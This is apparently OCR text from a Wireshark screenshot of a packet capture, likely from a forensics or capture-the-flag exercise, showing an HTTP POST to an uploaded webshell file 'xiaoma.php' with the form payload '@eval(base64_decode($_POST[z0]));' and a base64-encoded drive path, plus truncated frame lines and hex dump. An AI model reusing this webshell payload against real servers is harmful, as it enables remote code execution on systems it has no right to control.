 6926 21.843221 192.168.10.5 101.107.216.166 TCP 58 80 → 65034 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460
6927 21.843418 101.99.101.98 192.168.10.5 HTTP 1084 POST /uploads/upload/xiaoma.php HTTP/1.1 (application/x-www-form-urlencoded)
6928 21.843419 101.107.216.166 192.168.10.5 TCP 60 65034 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
6929 21.843471 101.107.216.166 192.168.10.5 HTTP 557 GET /upload/shops/2016-10/57fc85b7c6bb4.jpg HTTP/1.1
6930 21.850231 192.168.10.5 101.107.216.166 HTTP 7168 HTTP/1.1 404 Not Found (text/html)
6931 21.850604 101.107.216.166 192.168.10.5 TCP 60 65028 → 80 [ACK] Seq=2064 Ack=22805 Win=64240 Len=0
6932 21.850659 10
6933 21.850660 10
6934 21.850765 19
6935 21.850813 10
6936 21.850813 10
6937 21.850950 10
Frame 6927: 1084 bytes
Ethernet II, Src: VMwar
Internet Protocol Versi
Transmission Control Pr
Hypertext Transfer Prot
HTML Form URL Encoded:
Wireshark · 分组 6927 · 17.pcapng
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n
Host: 101.99.100.98\r\n
Content-Length: 725\r\n
[Content length: 725]
Connection: Close\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://101.99.100.98/uploads/upload/xiaoma.php]
[HTTP request 1/1]
[Response in frame: 6970]
File Data: 725 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "d76R3478" = "@eval(base64_decode($_POST[z0]));"
Key: d76R3478
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" =
Form item: "z1" = "QzpcXA=="
0160 63 68 65 0d 0a 0d 0a 64 37 36 52 33 34 37 38 3d che····d 76R3478=
0170 25 34 30 65 76 61 6c 25 30 31 25 32 38 62 61 73 %40eval% 01%28bas